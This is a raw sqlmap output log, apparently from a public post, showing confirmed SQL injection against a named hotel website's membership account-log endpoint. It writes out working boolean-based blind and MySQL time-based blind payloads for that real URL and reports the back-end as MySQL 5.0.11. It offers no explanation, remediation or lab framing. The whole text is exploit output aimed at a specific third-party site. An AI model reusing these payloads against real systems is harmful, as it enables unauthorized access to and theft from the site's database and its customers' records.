 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 522 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.tfsunshinehotel.com:80/saas/Membership/getAllAccountLogs/?client_account=qh_
hyhj' AND 4016=4016 AND 'lmfp'='lmfp&jsoncallback=jQuery183028017582511529326_1425380492184&language
=zh-cn&_=1425380544172

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.tfsunshinehotel.com:80/saas/Membership/getAllAccountLogs/?client_account=qh_
hyhj' AND SLEEP(5) AND 'jCNf'='jCNf&jsoncallback=jQuery183028017582511529326_1425380492184&language=
zh-cn&_=1425380544172
---
[13:10:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:10:33] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlmap\output\www.tfsuns
hinehotel.com'